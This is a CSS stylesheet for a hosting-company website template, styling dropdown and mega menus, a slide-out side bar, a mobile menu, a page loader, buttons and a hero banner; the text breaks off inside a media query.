@media (max-width: 1200px) {
  .hostie-menu .hostie-desktop-menu .hostie-has-dropdown .hostie-dropdown-main-element::before {
    right: -15px;
  }
}

.hostie-menu .hostie-desktop-menu .hostie-submenu {
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  position: absolute;
  opacity: 0;
  width: 200px;
  visibility: hidden;
  overflow: visible;
  transform: translateY(15px);
  transition: all 0.3s ease-in-out;
  padding: 15px 0;
  background: var(--color-white);
  -webkit-box-shadow: 9px 9px 22px -1px rgba(0, 0, 0, 0.12);
  box-shadow: 9px 9px 22px -1px rgba(0, 0, 0, 0.12);
  z-index: 10;
  border-radius: 10px;
}

.hostie-menu .hostie-desktop-menu .hostie-submenu .nav-item {
  margin: 0;
  transition: all 0.3s ease-in-out;
  position: relative;
}

.hostie-menu .hostie-desktop-menu .hostie-submenu .nav-item:hover a.nav-link {
  padding-left: 35px;
}

.hostie-menu .hostie-desktop-menu .hostie-submenu .nav-item:hover a.nav-link::after {
  width: 12px;
}

.hostie-menu .hostie-desktop-menu .hostie-submenu .nav-item a.nav-link {
  display: block;
  text-transform: capitalize;
  color: var(--btc);
  text-decoration: none;
  padding: 10px 20px;
  padding-right: 15px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  font-weight: 400;
  font-size: 14px;
}

.hostie-menu .hostie-desktop-menu .hostie-submenu .nav-item a.nav-link::after {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  top: 50%;
  left: 20px;
  transform: translateY(-50%);
  background: var(--btc);
  transition: all 0.3s ease-in-out;
}

.hostie-menu .hostie-desktop-menu .hostie-submenu .nav-item a.nav-link.active {
  padding-left: 40px;
  color: var(--color-white);
}

.hostie-menu .hostie-desktop-menu .hostie-submenu .nav-item a.nav-link.active::after {
  width: 12px;
}

.sub-dropdown {
  position: relative !important;
  display: block !important;
  transition: all 0.3s ease-in-out;
}

.sub-dropdown.active .sub-menu-link {
  color: var(--color-white) !important;
  padding-left: 40px !important;
}

.sub-dropdown.active .sub-menu-link::after {
  width: 12px !important;
}

.sub-dropdown.active::after {
  color: var(--color-white);
}

.sub-dropdown::after {
  content: "\f105";
  position: absolute;
  top: 50%;
  right: 15px;
  font-family: "Font Awesome 6 Pro";
  transform: translateY(-50%);
  color: #fff9;
  transition: all 0.3s ease-in-out;
}

.sub-dropdown .hostie-submenu.third-lvl {
  opacity: 0 !important;
  min-width: 185px !important;
  left: 100% !important;
  top: -13% !important;
  margin: 0;
  border-radius: 0 !important;
  transform: translateY(25px) !important;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
}

.sub-dropdown .hostie-submenu.third-lvl.base {
  visibility: hidden;
  transition: all 0.3s ease-in-out;
}

.sub-dropdown .hostie-submenu.third-lvl li {
  display: block;
  margin: 0;
  position: relative;
}

.sub-dropdown .hostie-submenu.third-lvl li:hover a {
  padding-left: 40px;
  color: var(--btc);
}

.sub-dropdown .hostie-submenu.third-lvl li:hover a::after {
  width: 12px;
}

.sub-dropdown .hostie-submenu.third-lvl li a {
  display: block !important;
  padding: 10px 20px;
  position: relative;
  color: var(--btc);
}

.sub-dropdown .hostie-submenu.third-lvl li a::after {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  top: 50%;
  left: 20px;
  transform: translateY(-50%);
  background: var(--color-white);
  transition: all 0.3s ease-in-out;
}

.sub-dropdown .hostie-submenu.third-lvl li a.active {
  padding-left: 40px;
  color: var(--color-white);
}

.sub-dropdown .hostie-submenu.third-lvl li a.active::after {
  width: 12px;
}

.sub-dropdown:hover::after {
  color: var(--color-white);
}

.sub-dropdown:hover .sub-menu-link {
  color: var(--color-primary);
}

.sub-dropdown:hover .hostie-submenu.third-lvl.base {
  visibility: visible;
  opacity: 1 !important;
  min-width: 185px !important;
  top: 0 !important;
  right: 3px;
  transform: translateY(5px) !important;
  pointer-events: all;
}

.header-two-content-main .main-nav-area {
  margin-left: -150px;
}

@media only screen and (max-width: 1199px) {
  .header-two-content-main .main-nav-area {
    margin-left: 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-two-content-main .main-nav-area {
    display: none;
  }
}

@media only screen and (max-width: 767px) {
  .header-two-content-main .main-nav-area {
    display: none;
  }
}

.side-bar {
  position: fixed;
  overflow: hidden;
  top: 0;
  right: -100%;
  width: 465px;
  padding: 40px 30px;
  padding-top: 50px;
  height: 100%;
  display: block;
  background-color: white;
  backdrop-filter: blur(7px);
  z-index: 1900;
  transition: all 600ms ease;
  display: flex;
  flex-direction: column;
  overflow-y: auto;
  overflow: visible;
}

@media only screen and (max-width: 575px) {
  .side-bar {
    width: 315px;
  }
}

.side-bar .inner-main-wrapper-desk .thumbnail {
  display: flex;
  justify-content: center;
}

.side-bar .inner-main-wrapper-desk .thumbnail img {
  width: 60%;
  margin: auto;
}

.side-bar .inner-main-wrapper-desk .inner-content {
  text-align: center;
  margin-top: 30px;
}

.side-bar .inner-main-wrapper-desk .inner-content p {
  max-width: 95%;
  text-align: center;
  margin: auto;
}

.side-bar .inner-main-wrapper-desk .inner-content .title {
  font-weight: 600;
}

.side-bar .inner-main-wrapper-desk .inner-content .footer {
  padding-top: 50px;
  margin-top: 40px;
  border-top: 1px solid #e8e8e8;
}

.side-bar .inner-main-wrapper-desk .inner-content .footer .title {
  font-weight: 500;
}

.side-bar .inner-main-wrapper-desk .inner-content .footer a.rts-btn {
  margin: auto;
}

.side-bar .inner-main-wrapper-desk .inner-content .contact-information--sidebar {
  margin-top: 50px;
}

.side-bar .inner-main-wrapper-desk .inner-content .contact-information--sidebar .title {
  margin-bottom: 20px;
  font-size: 24px;
}

.side-bar .inner-main-wrapper-desk .inner-content .contact-information--sidebar .single-info {
  margin: 15px 0;
}

.side-bar .inner-main-wrapper-desk .inner-content .contact-information--sidebar .single-info a:hover {
  color: var(--color-primary);
}

.side-bar .inner-main-wrapper-desk .inner-content .contact-information--sidebar .rts-social-style-one {
  margin-top: 40px;
}

.side-bar .inner-main-wrapper-desk .inner-content .contact-information--sidebar .rts-social-style-one ul {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 15px;
  list-style: none;
}

.side-bar .inner-main-wrapper-desk .inner-content .contact-information--sidebar .rts-social-style-one ul li {
  margin: 0;
}

.side-bar .inner-main-wrapper-desk .inner-content .contact-information--sidebar .rts-social-style-one ul li a {
  height: 45px;
  width: 45px;
  border-radius: 50%;
  border: 1px solid #dfdfdf;
  display: flex;
  align-items: center;
  justify-content: center;
}

.side-bar .inner-main-wrapper-desk .inner-content .contact-information--sidebar .rts-social-style-one ul li a:hover {
  background: var(--color-primary);
  border: 1px solid transparent;
  color: #fff;
}

.side-bar.show {
  right: 0;
  overflow-y: auto;
}

.side-bar button {
  max-width: max-content;
  margin-right: auto;
  margin-left: -53px;
  margin-top: 0;
  position: absolute;
}

.side-bar button i {
  color: #ffffff;
  height: 50px;
  width: 50px;
  border-radius: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 14px;
  margin-top: -53px;
  font-size: 27px;
  background: var(--color-primary);
}

.header-style-one.case-studies .main-nav-area ul li>a.fluxi-dropdown-main-element {
  color: #fff !important;
}

.header-style-one.case-studies.header--sticky.sticky {
  background: linear-gradient(258deg, #373551 8.48%, #212026 94.83%);
}

.rts-mega-menu {
  position: absolute;
  width: max-content;
  height: auto;
  top: 100%;
  transform: translateY(15px) translateX(-30%);
  left: 30%;
  z-index: 90;
  opacity: 0;
  visibility: hidden;
  text-align: left;
  transition: all 0.3s;
  background-color: #ffffff;
  display: inline-block;
  box-shadow: 0 36px 35px rgba(61, 60, 60, 0.08);
  transform-origin: 0 0 0;
  padding: 30px;
  border-radius: 10px;
}

.mega-menu-item {
  padding: 0;
  margin: 0;
  flex-direction: column;
  display: flex;
  align-items: flex-start !important;
}

.mega-menu-item li {
  margin-bottom: 19px;
  margin-top: 0;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
}

@media (max-width: 1200px) {
  .mega-menu-item li {
    margin-bottom: 10px;
  }
}

.mega-menu-item li:hover a {
  border: 1px solid #E6E5FF;
  border-radius: 4px;
}

.mega-menu-item li a {
  display: flex !important;
  align-items: center;
  padding: 10px !important;
  border: 1px solid transparent;
  width: 90%;
}

@media (max-width: 1200px) {
  .mega-menu-item li a {
    width: 100%;
  }
}

.mega-menu-item li a img {
  margin-right: 16px;
  padding: 10px;
  max-width: max-content;
  background: #F0F0FF;
  border-radius: 4px;
}

@media (max-width: 1200px) {
  .mega-menu-item li a img {
    margin-right: 8px;
  }
}

.mega-menu-item li a .info p {
  margin-bottom: 2px;
  font-weight: 500;
  font-size: 16px;
  line-height: 26px;
  color: #083A5E;
}

@media (max-width: 1200px) {
  .mega-menu-item li a .info p {
    font-size: 15px;
  }
}

.mega-menu-item li a .info span {
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  color: #497696;
}

@media (max-width: 1200px) {
  .mega-menu-item li a .info span {
    font-size: 13px;
  }
}

.hostie-has-dropdown.mega-menu:hover .rts-mega-menu {
  opacity: 1;
  visibility: visible;
  top: 100%;
  transform: translateY(5px) translateX(-30%);
}

.big .rts-mega-menu {
  transform: translateY(15px) translateX(-50%);
  left: 50%;
}

@media (max-width: 1200px) {
  .big .rts-mega-menu {
    width: 98%;
    padding: 25px;
  }
}

.hostie-has-dropdown.mega-menu.big:hover .rts-mega-menu {
  transform: translateY(5px) translateX(-50%);
  visibility: visible;
}

.rts-header__menu .hostie-menu ul li:hover .has-homemenu {
  opacity: 1;
  visibility: visible;
}

.rts-header__menu .hostie-menu ul li .has-homemenu {
  position: absolute;
  width: 800px;
  padding: 30px 30px 10px 30px;
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  background: var(--color-white);
  border-radius: 10px;
  opacity: 0;
  transition: var(--transition);
  visibility: hidden;
}

.rts-header__menu .hostie-menu ul li .has-homemenu .homemenu-thumb {
  overflow: hidden;
}

.rts-header__menu .hostie-menu ul li .has-homemenu .homemenu-thumb img {
  transition: var(--transition);
  height: 150px;
  width: 100%;
  object-fit: cover;
  transform: scale(1);
  border: 1px solid #D9D9D93D;
}

.rts-header__menu .hostie-menu ul li .has-homemenu .homemenu-thumb img:hover {
  transform: scale(1.1);
}

.rts-header__menu .hostie-menu ul li .has-homemenu .homemenu-title a {
  color: var(--color-secondary);
  display: block;
  margin-top: 15px;
}

.rts-header__menu .hostie-menu ul li .has-homemenu .homemenu-title a:hover {
  text-decoration: underline;
}

.side-bar {
  position: fixed;
  overflow: hidden;
  top: 0;
  right: -100%;
  width: 465px;
  padding: 40px 30px;
  padding-top: 50px;
  height: 100%;
  display: block;
  background-color: white;
  backdrop-filter: blur(7px);
  z-index: 1900;
  transition: all 600ms ease;
  display: flex;
  flex-direction: column;
  overflow-y: auto;
  overflow: visible;
}

@media only screen and (max-width: 575px) {
  .side-bar {
    width: 300px;
  }
}

.side-bar .inner-main-wrapper-desk .thumbnail {
  display: flex;
  justify-content: center;
}

.side-bar .inner-main-wrapper-desk .thumbnail img {
  width: 85%;
  margin: auto;
}

.side-bar .inner-main-wrapper-desk .inner-content {
  text-align: center;
  margin-top: 30px;
}

.side-bar .inner-main-wrapper-desk .inner-content p {
  max-width: 95%;
  text-align: center;
  margin: auto;
}

.side-bar .inner-main-wrapper-desk .inner-content .title {
  font-weight: 600;
}

.side-bar .inner-main-wrapper-desk .inner-content .footer {
  padding-top: 50px;
  margin-top: 80px;
  border-top: 1px solid #c2c2c2;
}

.side-bar .inner-main-wrapper-desk .inner-content .footer .title {
  font-weight: 500;
}

.side-bar .inner-main-wrapper-desk .inner-content .footer a.rts-btn {
  margin: auto;
}

.side-bar.show {
  right: 0;
  overflow-y: auto;
}

.side-bar button {
  max-width: max-content;
  margin-right: auto;
  margin-left: -53px;
  margin-top: 0;
  position: absolute;
  border: none;
}

.side-bar button i {
  color: #ffffff;
  height: 50px;
  width: 50px;
  border-radius: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 14px;
  margin-top: -53px;
  font-size: 27px;
  background: var(--color-primary);
  font-weight: 300;
}

#anywhere-home {
  cursor: url(../images/close.png), auto;
  background: #0e1013;
  position: fixed;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  transition: opacity 500ms ease-in-out;
  pointer-events: none;
  z-index: 50;
}

#anywhere-home.bgshow {
  background: #0e1013;
  opacity: 70%;
  visibility: visible;
  pointer-events: visible;
  z-index: 999;
  top: 0;
}

#menu-btn {
  cursor: pointer;
  padding: 10px;
  display: none;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  #menu-btn {
    display: block;
  }
}

@media only screen and (max-width: 767px) {
  #menu-btn {
    display: block;
  }
}

#side-bar .mobile-menu-main {
  display: none;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  #side-bar .mobile-menu-main {
    display: block;
  }
}

@media only screen and (max-width: 767px) {
  #side-bar .mobile-menu-main {
    display: block;
  }
}

.mobile-menu-main nav ul {
  padding: 0 20px;
  display: block;
}

.mobile-menu-main nav ul li {
  margin: 0;
  padding: 0;
}

.mobile-menu-main nav ul li a.main {
  padding: 12px 0 17px 0;
  border-bottom: 1px solid #f3f3f3;
  cursor: pointer;
}

.mobile-menu-main nav ul li.has-droupdown {
  position: relative;
}

.mobile-menu-main nav ul li.has-droupdown ul {
  padding: 0;
}

.mobile-menu-main nav ul li.has-droupdown ul a {
  padding: 10px 0;
}

.mobile-menu-main nav ul li.has-droupdown ul a.tag {
  font-weight: 700;
  margin-top: 15px;
  font-size: 18px;
  border-bottom: 2px solid var(--color-primary);
  padding: 10px 0;
}

.mobile-menu-main nav ul li.has-droupdown ul li {
  margin: 7px 0 !important;
  border-bottom: 1px solid #f3f3f3;
}

.mobile-menu-main nav ul li.has-droupdown::after {
  position: absolute;
  content: "\f054";
  font-family: "Font Awesome 6 pro" !important;
  font-size: 16px;
  right: 0;
  font-weight: 400;
  top: 5px;
  padding: 8px 13px;
  color: var(--color-title);
  color: rgba(38, 38, 44, 0.5);
  pointer-events: none;
  cursor: pointer;
}

.mobile-menu-main nav ul li.has-droupdown.mm-active::after {
  content: "\f077";
}

.mobile-menu-main nav ul li.has-droupdown.third-lvl::after {
  font-size: 10px;
  padding: 3px 10px;
}

.mobile-menu-main nav ul li.has-droupdown.third-lvl ul {
  padding: 0 20px;
}

.mobile-menu-main nav ul li.has-droupdown.third-lvl ul li {
  margin: 10px 0 !important;
  position: relative;
  z-index: 1;
  transition: all 0.3s;
}

.mobile-menu-main nav ul li.has-droupdown.third-lvl ul li:hover {
  color: var(--color-primary);
}

.mobile-menu-main nav ul li.has-droupdown.third-lvl ul li a {
  position: absolute;
  width: 100%;
  height: 100%;
  transition: all 0.3s;
}

.mobile-menu-main nav ul li a {
  display: block;
}

.mobile-menu-main .social-area-one {
  margin-top: 50px;
  display: flex;
  align-items: center;
  padding: 0 20px;
  margin: 40px 0 0;
  gap: 30px;
}

.mobile-menu-main .social-area-one li {
  list-style: none;
}

@media screen and (max-width: 1024px) {

  .side-bar.header-two .inner-main-wrapper-desk,
  .side-bar.header-three .inner-main-wrapper-desk {
    display: none;
  }
}

@media screen and (min-width: 1024px) {

  .side-bar.header-two .mobile-menu,
  .side-bar.header-three .mobile-menu {
    display: none !important;
  }
}

.header-one .main-nav-desk nav ul li.has-droupdown .submenu.inner-page .sub-dropdown {
  position: relative;
}

.header-one .main-nav-desk nav ul li.has-droupdown .submenu.inner-page .sub-dropdown:hover::after {
  color: var(--color-primary);
}

.header-one .main-nav-desk nav ul li.has-droupdown .submenu.inner-page .sub-dropdown::after {
  position: absolute;
  content: "\f105";
  font-family: "Font Awesome 6 Pro" !important;
  font-size: 16px;
  right: 25px;
  top: 50%;
  transform: translateY(-50%);
  color: #fff;
}

.header-one .main-nav-desk nav ul li.has-droupdown .submenu.inner-page .sub-dropdown .third-lvl {
  margin-left: -4px;
}

.header-three .main-nav-desk nav ul li.has-droupdown .submenu.inner-page {
  padding: 15px 0;
}

.header-three .main-nav-desk nav ul li.has-droupdown .submenu.inner-page .sub-dropdown {
  position: relative;
}

.header-three .main-nav-desk nav ul li.has-droupdown .submenu.inner-page .sub-dropdown:hover::after {
  color: var(--color-primary);
}

.header-three .main-nav-desk nav ul li.has-droupdown .submenu.inner-page .sub-dropdown::after {
  position: absolute;
  content: "\f105";
  font-family: "Font Awesome 6 Pro" !important;
  font-size: 16px;
  right: 25px;
  top: 50%;
  transform: translateY(-50%);
  color: #fff;
}

.header-three .main-nav-desk nav ul li.has-droupdown .submenu.inner-page .sub-dropdown .third-lvl {
  margin-left: -4px;
}

.header-three .main-nav-desk nav ul li.has-droupdown .submenu.inner-page li {
  margin: 0;
  width: 100%;
}

.header-three .main-nav-desk nav ul li.has-droupdown .submenu.inner-page li a {
  display: block;
  width: 100%;
  padding: 0 15px;
}

.sub-dropdown {
  position: relative !important;
  display: block !important;
}

.sub-dropdown .submenu.third-lvl {
  opacity: 0 !important;
  min-width: 185px !important;
  left: 100% !important;
  top: -13% !important;
  margin: 0;
  border-radius: 0 !important;
}

.sub-dropdown .submenu.third-lvl.base {
  display: block !important;
}

.sub-dropdown:hover .sub-menu-link {
  color: var(--color-primary);
}

.sub-dropdown:hover .submenu.third-lvl.base {
  opacity: 1 !important;
  min-width: 185px !important;
  top: 0 !important;
  right: 3px;
  display: block !important;
}

.sub-dropdown:hover .submenu.third-lvl.base li {
  display: block;
}

.sub-dropdown:hover .submenu.third-lvl.base li a {
  display: block !important;
}

.header-three .sub-dropdown:hover .submenu.third-lvl.base {
  margin-left: -14px !important;
}

.header-two .header-main-wrapper .sub-dropdown:hover .submenu.third-lvl.base {
  margin-left: 90px !important;
}

header.heder-two .sub-dropdown:hover .submenu.third-lvl.base {
  opacity: 1 !important;
  min-width: 185px !important;
  top: 0 !important;
  right: 3px;
  display: block;
  margin-left: 0 !important;
}

header.heder-two .sub-dropdown::after {
  position: absolute;
  content: "\f105";
  font-family: "Font Awesome 6 Pro" !important;
  font-size: 16px;
  right: 20px;
  top: 8px;
  color: #fff;
}

header.heder-two .sub-dropdown:hover a.sub-menu-link {
  color: var(--color-primary) !important;
}

header.heder-two .sub-dropdown:hover::after {
  color: var(--color-primary) !important;
}

header.heder-two .sub-dropdown .submenu.third-lvl.base {
  display: block;
}

.sub-dropdown {
  position: relative !important;
  display: block !important;
  transition: all 0.3s ease-in-out;
}

.sub-dropdown.active .sub-menu-link {
  color: #FFFFFF !important;
  padding-left: 40px !important;
}

.sub-dropdown.active .sub-menu-link::after {
  width: 12px !important;
}

.sub-dropdown.active::after {
  color: #FFFFFF;
}

.sub-dropdown .fluxi-submenu.third-lvl {
  opacity: 0 !important;
  min-width: 200px !important;
  left: 100% !important;
  top: -13% !important;
  margin: 0;
  transform: translateY(25px) !important;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
  display: block;
}

.sub-dropdown .fluxi-submenu.third-lvl:hover li a {
  opacity: 0.5;
}

.sub-dropdown .fluxi-submenu.third-lvl.base {
  visibility: hidden;
  transition: all 0.3s ease-in-out;
}

.sub-dropdown .fluxi-submenu.third-lvl li {
  display: block;
  margin: 0;
  position: relative;
  width: 100%;
}

.sub-dropdown .fluxi-submenu.third-lvl li:hover a {
  background: #F2F2F8;
  opacity: 1;
}

.sub-dropdown .fluxi-submenu.third-lvl li:hover a::after {
  width: 12px;
}

.sub-dropdown .fluxi-submenu.third-lvl li a {
  display: block !important;
  padding: 12px 0px 12px 15px;
  position: relative;
  font-size: 14px;
  color: #26262C !important;
  font-weight: 600;
  text-align: left;
  border-radius: 10px;
}

.sub-dropdown:hover::after {
  color: #FFFFFF;
}

.sub-dropdown:hover .sub-menu-link {
  color: var(--color-primary);
}

.sub-dropdown:hover .fluxi-submenu.third-lvl.base {
  visibility: visible;
  opacity: 1 !important;
  min-width: 200px !important;
  top: 0 !important;
  right: 3px;
  transform: translateY(5px) !important;
  pointer-events: all;
}

/* elements */
.container {
  max-width: 1350px;
  margin-left: auto;
  margin-right: auto;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .container {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media only screen and (max-width: 1199px) {
  .container {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (max-width: 576px) {
  .container {
    padding-left: 10px;
    padding-right: 10px;
  }
}

.container-2 {
  max-width: 1064px;
  margin-left: auto;
  margin-right: auto;
}

@media only screen and (max-width: 1199px) {
  .container-2 {
    padding: 0 15px;
  }
}

.section-bg {
  background: var(--section-bg-gray);
}

.bg_white {
  background: var(--body-bg);
}

.g-48 {
  --bs-gutter-x: 48px;
  --bs-gutter-y: 48px;
}

@media (max-width: 1200px) and (min-width: 992px) {
  .g-lg-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }
}

.bg-gray {
  background: #F8F9FB;
}

.bg-gray-2 {
  background: var(--bg-gray-2);
}

.overflow-right-div {
  width: 125%;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .overflow-right-div {
    width: 100%;
  }
}

@media only screen and (max-width: 767px) {
  .overflow-right-div {
    width: 100%;
  }
}

.gsap-marker-end,
.gsap-marker-start,
.gsap-marker-scroller-end,
.gsap-marker-scroller-start {
  display: none !important;
}

.bg-dark-p {
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%), #BCBFDB;
}

.bg-dark-color {
  background: var(--footer-bg-2);
}

.border-radious-top-section {
  border-radius: 32px 32px 0px 0px;
}

.customer-review-area {
  display: flex;
  gap: 13px;
  align-items: center;
}

.customer-review-area .client-img {
  display: flex;
  align-items: center;
  position: relative;
  width: 170px;
  transition: all 0.3s;
}

.customer-review-area .client-img img {
  position: absolute;
  left: 0;
  cursor: pointer;
  transition: all 0.3s;
  transform: scale(1);
}

.customer-review-area .client-img img:hover {
  z-index: 2;
  transform: scale(1.1);
}

.customer-review-area .client-img img.two {
  left: 38px;
}

.customer-review-area .client-img img.three {
  left: 73px;
}

.customer-review-area .client-img img.four {
  left: 108px;
}

.customer-review-area p.desc {
  margin-bottom: 0;
}

.br-none {
  border-radius: 0 !important;
}

.color-secondary-2 {
  color: var(--color-secondary-2);
  -webkit-text-fill-color: var(--color-secondary-2) !important;
}

@media (max-width: 991px) {
  .order-change {
    order: 2;
  }
}

.loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000;
}

.loader-wrapper .loader-section {
  position: fixed;
  top: 0;
  background: var(--color-white);
  width: 50%;
  height: 100%;
  z-index: 1000;
}

.loader-wrapper .loader-section.section-left {
  left: 0;
}

.loader-wrapper .loader-section.section-right {
  right: 0;
}

/* Loaded Styles */
.loaded .loader-wrapper .loader-section.section-left {
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  opacity: 0;
}

.loaded .loader-wrapper .loader-section.section-right {
  transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  opacity: 0;
}

.loaded .loader {
  opacity: 0;
  transition: all 0.3s ease-out;
}

.loaded .loader-wrapper {
  visibility: hidden;
  transform: translateY(-100%);
  transition: all 0.3s 1s ease-out;
}

.loader:after {
  content: "";
  position: absolute;
  top: 14px;
  left: 14px;
  right: 14px;
  bottom: 14px;
  border: 4px solid transparent;
  border-top-color: var(--color-primary);
  border-right-color: var(--color-primary);
  border-bottom-color: var(--color-primary);
  border-radius: 100%;
  -webkit-animation: spin 1.5s linear infinite;
  animation: spin 1.5s linear infinite;
}

.loader {
  display: block;
  position: relative;
  top: 50%;
  left: 50%;
  width: 70px;
  height: 70px;
  z-index: 1001;
  transform: translate(-50%, -50%);
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.fix {
  overflow: hidden;
}

.section-title-area .section-title {
  font-weight: 700;
  line-height: 58px;
}

.section-title-area .desc {
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}

.home-three {
  background: #F6F6F6;
}

.page-template {
  background: var(--color-white);
}

.page-template .rts-footer {
  background: var(--color-white);
  padding-bottom: 80px;
}

.cultured__white {
  background: #F6F6F6;
}

.alice__blue {
  background: #F4F9FF;
}

.ghost__white {
  background: #F8FBFF;
}

.section__rounded {
  margin-left: 60px;
  margin-right: 60px;
  border-radius: 20px;
}

@media screen and (max-width: 1200px) {
  .section__rounded {
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media screen and (max-width: 768px) {
  .section__rounded {
    margin-left: 0;
    margin-right: 0;
    border-radius: 0;
  }
}

@media screen and (max-width: 576px) {
  .section__rounded {
    margin-left: 0;
    margin-right: 0;
    border-radius: 0;
  }
}

.pricing__bg {
  background: linear-gradient(180deg, #E2EFFF 0%, rgba(239, 246, 255, 0) 100%);
  background-image: linear-gradient(180deg, #E2EFFF 0%, rgba(239, 246, 255, 0) 100%);
  position: relative;
}

.round__section {
  position: relative;
}

.round__section::before {
  content: "";
  height: 100%;
  width: 110%;
  background: #f6f6f6;
  z-index: -1;
  position: absolute;
  top: 0;
  left: -5%;
}

.has-box-shadow {
  box-shadow: 0px 4px 30px 0px rgba(159, 159, 159, 0.25);
}

.primary__bg {
  background: var(--color-primary);
  color: var(--btc);
}

.secondary__bg {
  background: var(--color-third);
  color: var(--body-bg);
}

.secondary__bg:hover {
  background: #2d3c58 !important;
  color: var(--color-white) !important;
}

.white__bg {
  background: var(--body-bg);
}

.border__btn {
  border-color: var(--border-color) !important;
}

.border__white {
  border-color: var(--body-bg) !important;
}

.primary__color {
  color: var(--color-primary);
}

.secondary__color {
  color: var(--color-secondary);
}

.white__color {
  color: var(--body-bg);
}

.btn__zero {
  padding: 0;
}

.btn__zero i {
  margin-left: 10px;
}

.primary__btn {
  padding: 15px 35px;
  border-radius: 30px;
  display: block;
  line-height: 100%;
  font-size: var(--size-default);
  font-weight: 600;
  font-family: var(--font-secondary);
  cursor: pointer;
  border: 1px solid transparent;
  transition: var(--transition);
  text-transform: capitalize;
  max-width: max-content;
}

.primary__btn i {
  margin-left: 5px;
}

.primary__btn:hover {
  background: var(--color-third);
  color: var(--color-secondary);
}

.secondary__btn {
  padding: 15px 35px;
  border-radius: 6px;
  display: inline-block;
  line-height: 100%;
  font-size: var(--size-default);
  font-weight: var(--medium);
  font-family: var(--font-secondary);
  cursor: pointer;
  border: 1px solid transparent;
  transition: var(--transition);
  text-transform: capitalize;
}

.secondary__btn i {
  margin-left: 5px;
}

.rts-btn {
  border-radius: 4px;
  display: inline-block;
  line-height: 100%;
  font-size: var(--size-default);
  font-weight: 600;
  font-family: var(--font-secondary);
  cursor: pointer;
  border: 1px solid transparent;
  transition: var(--transition);
  text-transform: capitalize;
}

.rts-btn i {
  margin-left: 5px;
}

.rts-btn:hover {
  background: var(--color-third) !important;
  color: var(--color-secondary) !important;
  border-color: transparent !important;
}

.btn__two {
  padding: 12px 18px;
  border-radius: 6px;
  text-transform: capitalize;
  display: inline-block;
  transition: var(--transition);
}

.btn__two i {
  margin-left: 5px;
}

.btn__long {
  padding: 18px 33px;
  border-radius: 6px;
}

@media (max-width: 576px) {
  .btn__long {
    padding: 18px 24px;
  }
}

.rts-btn-secondary {
  background: var(--color-third);
  padding: 16px 35px;
  color: var(--color-secondary);
  font-family: var(--font-primary);
  transition: var(--transition);
}

.rts-btn-secondary:hover {
  background: #2d3c58 !important;
  color: var(--color-white) !important;
}

.rts-btn-primary {
  background: var(--color-primary);
  padding: 16px 35px;
  color: var(--color-white);
  font-family: var(--font-primary);
}

.round__btn {
  height: 40px;
  width: 40px;
  border-radius: 50%;
  background: #EAF1FF;
  color: var(--color-secondary);
  display: inline-flex;
  justify-content: center;
  align-items: center;
  transition: var(--transition);
}

.hover-white {
  background: var(--color-third);
}

.hover-white:hover {
  background: var(--color-white) !important;
  color: var(--color-secondary) !important;
}

.rts-hero {
  position: relative;
}

.rts-hero__one {
  background: var(--banner-one-bg);
  padding-bottom: 100px;
  padding-top: 150px;
  transition: 1s ease;
}

@media (max-width: 450px) {
  .rts-hero__one {
    padding-top: 210px;
    padding-bottom: 120px;
  }
}

.rts-hero.banner-style-home-one {
  position: relative;
}


.rts-hero__blur-area {
  width: 348px;
  height: 458px;
  background: var(--color-primary);
  border-radius: 458px;
  filter: blur(200px);
  position: absolute;
  left: 5%;
  top: 50%;
  transform: translateY(-50%);
  z-index: -1;
}

.rts-hero__content h6 {
  border: 1px solid var(--body-bg);
  border-radius: 20px;
  padding: 8px 12px;
  display: inline-flex;
  align-items: center;
  gap: 10px;
  color: var(--body-bg);
  font-size: 18px;
  font-family: var(--font-secondary);
  margin-bottom: 25px;
  line-height: 100%;
}

@media (max-width: 991px) {
  .rts-hero__content h6 {
    display: flex;
    max-width: max-content;
  }
}

@media (max-width: 450px) {
  .rts-hero__content h6 {
    font-size: 14px;
    margin-bottom: 25px;
  }
}

.rts-hero__content h1 {
  font-size: 63px;
  font-weight: var(--bold);
  color: var(--body-bg);
  display: inline-block;
  text-transform: capitalize;
  line-height: var(--lh-h1);
  margin-bottom: 25px;
  position: relative;
  z-index: 1;
}

@media (max-width: 1200px) and (min-width: 991px) {
  .rts-hero__content h1 {
    font-size: 54px;
  }
}

@media (max-width: 991px) {
